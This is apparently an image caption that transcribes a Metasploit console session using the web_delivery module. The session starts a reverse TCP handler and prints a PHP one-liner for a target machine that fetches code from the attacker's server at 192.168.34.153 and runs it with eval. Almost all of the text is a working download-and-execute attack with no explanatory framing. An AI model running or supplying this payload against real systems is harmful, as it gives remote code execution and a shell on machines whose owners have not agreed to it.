 msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.34.153:1337
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/hesDraogStSpBR
[*] Local IP: http://192.168.34.153:8080/hesDraogStSpBR
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.34.153:8080/hesDraogStSpBR'));"